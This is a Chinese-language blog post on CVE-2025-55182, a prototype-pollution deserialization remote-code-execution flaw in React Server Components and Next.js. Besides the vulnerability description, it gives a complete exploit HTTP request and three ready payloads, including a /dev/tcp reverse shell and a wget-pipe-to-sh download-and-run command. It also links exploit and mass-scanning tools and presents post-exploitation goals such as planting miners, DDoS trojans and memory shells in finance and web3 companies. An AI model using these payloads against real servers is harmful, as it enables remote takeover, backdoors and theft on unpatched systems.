Next.js RCE漏洞深入分析和漏洞利用
摘要:CVE-2025-55182是React Server Components "Flight"协议实现中的高危反序列化漏洞,影响React Server 19.x及Next.js多个版本。攻击者可构造特制HTTP请求,通过原型链污染实现远程代码执行,已出现公开PoC和实际利用案例。受影响产品包括Dify、NextChat等数十个AI相关开源项目。漏洞利用工具已公开,建议受
参考文章:
https://mp.weixin.qq.com/s/a0uB8-dr25TSdeIb2Towrw
https://mp.weixin.qq.com/s/dD2yDGLal-NYQ_LPVm62pA
https://react.dev/blog/2025/12/03/critical-security-vulnerability-in-react-server-components
https://github.com/assetnote/react2shell-scanner/tree/master
https://github.com/pyroxenites/Nextjs_RCE_Exploit_Tool
https://github.com/darkfiv/ReactExploitGUI
漏洞描述:
CVE-2025-55182 是发生在 React Server Components “Flight” 协议实现中的不安全反序列化漏洞。受影响的版本在处理客户端发送到 React Server Function 端点 的 Flight payload 时,没有对结构进行充分校验,导致服务端在反序列化这些数据时会执行攻击者控制的代码。
攻击者只需向暴露在公网的应用发送特制 HTTP 请求,即可在服务器上执行任意代码,目前已出现公开 PoC和在野利用,风险极高。
漏洞编号: CVE-2025-55182
漏洞影响组件: React Server Components
漏洞影响版本:
React Server 19.0.0
React Server 19.0.1(注:部分早期补丁未完全覆盖)
React Server 19.1
React Server 19.2.0
Next.js v15.0.0 - v15.0.4
Next.js v15.1.0 - v15.1.8
Next.js v15.2.x - v15.5.6
Next.js v16.0.0 - v16.0.6
Next.js v14.3.0-canary.77 及以上 Canary 版本
★★★漏洞影响产品:
Dify、NextChat、lobe-chat等几十个AI开源相关产品
https://github.com/langgenius/dify
https://github.com/lobehub/lobe-chat
https://github.com/ChatGPTNextWeb/NextChat
漏洞危害: CVE-2025-55182 允许远程未认证攻击者在受影响的React / Next.js 服务端执行任意代码


漏洞分析:漏洞的核心问题在于:路径解析逻辑未通过 `hasOwnProperty` 限制可访问的属性范围,导致攻击者可以沿原型链访问任意属性,包括 `__proto__`、`constructor` 等敏感属性。
漏洞触发流程图(原型链污染):

漏洞复现:
poc如下:
POST /apps HTTP/1.1
Host: xxxxx
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Next-Action: x
X-Nextjs-Request-Id: b5dce965
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8jO2oVc6SWP3Sad
X-Nextjs-Html-Request-Id: SSTMXm7OJ_g0Ncx6jpQt9
Content-Length: 693
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="0"
{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"var res=process.mainModule.require('child_process').execSync('id').toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'),{digest: `NEXT_REDIRECT;push;/login?a=${res};307;`});","_chunks":"$Q2","_formData":{"get":"$1:constructor:constructor"}}}
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="1"
"$@0"
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
Content-Disposition: form-data; name="2"
[]
------WebKitFormBoundaryx8jO2oVc6SWP3Sad—

漏洞批量扫描检查:
使用开源工具进行批量扫描,https://github.com/assetnote/react2shell-scanner/tree/master,扫描后导出存在漏洞的资产进行后渗透利用。
漏洞后利用:
攻击者通过RCE漏洞启动反向shell,随后执行curl或者wget等命令下载后续payload并执行。比如可以用于植入挖矿木马,ddos木马,内存马,窃取机器权限进一步入侵等(针对web3,金融,互联网等公司)。
漏洞利用exp:
附exp利用工具: https://github.com/pyroxenites/Nextjs_RCE_Exploit_Tool
https://github.com/darkfiv/ReactExploitGUI
1、{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"var res=process.mainModule.require('child_process').execSync('id').toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'),{digest: `NEXT_REDIRECT;push;/login?a=${res};307;`});","_chunks":"$Q2","_formData":{"get":"$1:constructor:constructor"}}}
2、{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"var res=process.mainModule.require('child_process').execSync('sh -i >& /dev/tcp/127.0.0.1/9001 0>&1').toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'),{digest: `NEXT_REDIRECT;push;/login?a=${res};307;`});","_chunks":"$Q2","_formData":{"get":"$1:constructor:constructor"}}}
3、{"then":"$1:__proto__:then","status":"resolved_model","reason":-1,"value":"{\"then\":\"$B1337\"}","_response":{"_prefix":"var res=process.mainModule.require('child_process').execSync('wget -O - http://127.0.0.1:9001/test.sh | sh').toString().trim();;throw Object.assign(new Error('NEXT_REDIRECT'),{digest: `NEXT_REDIRECT;push;/login?a=${res};307;`});","_chunks":"$Q2","_formData":{"get":"$1:constructor:constructor"}}}
更多推荐
 已为社区贡献5条内容
已为社区贡献5条内容





所有评论(0)